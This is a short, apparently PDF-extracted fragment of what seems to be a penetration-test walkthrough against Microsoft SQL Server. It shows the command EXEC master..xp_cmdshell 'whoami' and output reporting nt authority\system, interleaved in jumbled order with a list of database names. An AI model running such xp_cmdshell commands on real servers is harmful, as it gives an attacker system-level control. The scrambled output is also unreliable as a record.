 配置 EXEC master..xp_cmdshell 'whoami' 执行
执行成功!返回2行 output
master
nt authority\system
model
msdb
ReportServer
ReportServerTempDB
tempdb
Test_EIMS